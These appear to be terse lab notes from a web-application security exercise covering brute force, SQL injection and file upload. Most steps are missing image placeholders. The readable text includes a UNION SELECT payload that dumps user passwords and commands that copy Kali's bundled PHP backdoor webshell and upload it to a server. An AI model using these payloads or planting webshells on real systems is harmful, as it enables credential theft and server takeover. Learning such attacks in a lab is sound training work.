BRUTEFORCE:











SQL INJECTION:

FOR CHECKING IF ITS VULNERABLE TO SQL INJECTION



THIS SHOWS THAT ITS VULNERABLE TO SQL INJECTION





' UNION SELECT user,password FROM users--



Passwords hash can be decrypted by any online hash de crypter

FILE UPLOAD:

First we just locate webshell scripts which are in built by vommand

🡪locate webshells

Then move simple php backdoor file to home directory by

🡪mv /usr/share/webshells/php/simple-backdoor.php ./



Upload the php file to the server

